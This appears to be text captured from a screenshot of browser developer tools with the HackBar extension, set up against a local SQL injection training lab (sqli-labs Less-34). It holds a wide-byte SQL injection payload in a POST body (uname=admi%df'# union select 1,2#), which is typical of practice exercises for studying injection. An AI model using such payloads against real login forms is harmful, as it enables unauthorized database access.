 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://192.168.32.1/sqli/Less-34/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
uname=admi%df'# union select 1,2#&passwd=admin&Submit=Submit Upgrade-Insecure-Reques
URI malformed CLOSE
控制台 问题 搜索